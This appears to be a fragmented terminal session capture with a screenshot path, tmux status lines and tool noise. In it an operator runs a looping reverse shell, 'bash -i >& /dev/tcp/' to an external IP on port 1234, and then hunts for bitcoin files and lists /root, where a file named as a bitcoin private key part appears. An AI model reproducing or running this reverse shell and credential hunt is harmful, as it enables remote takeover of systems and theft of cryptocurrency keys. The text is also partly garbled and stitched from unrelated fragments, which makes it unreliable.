 [mosh] binarysludge.com × Dons-MacBook-Pro ×
msg_dgm_ref_destructor: refs=(nil)
Could not find child 44 -- ignoring
>> /bin/bash -c "while :; do nohup bash -i >& /dev/tcp/149.202.164.115/1234 0>&1; sleep 1; done"
>> uname -a
>>
BUG_REPORT_URL="http://bugs.launchpad.net/ubuntu/"
 cat /tmp/host/*bitcoin*
cat: /tmp/host/*bitcoin*: No such file or directory
ls -lasp /root
total 20
4 drwx------  2 root root 4096 Sep  8 14:48 ./
4 drwxr-xr-x 48 root root 4096 Sep  8 15:22 ../
4 -rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
4 -rw-r--r--  1 root root  140 Nov 19  2007 .profile
4 -rw-r--r--  1 root root   14 Sep  8 14:48 bitcoin-private-key-part-1
cat /tmp/host/
38: cat /tmp/host/*bitcoin*
No summary specified.
Press ↑or ↓:
cc-lon-2017 1 > bash 2 > bash 3 > bash 4 > bash Fri 08 < 16:23 Dons-MacBook-Pro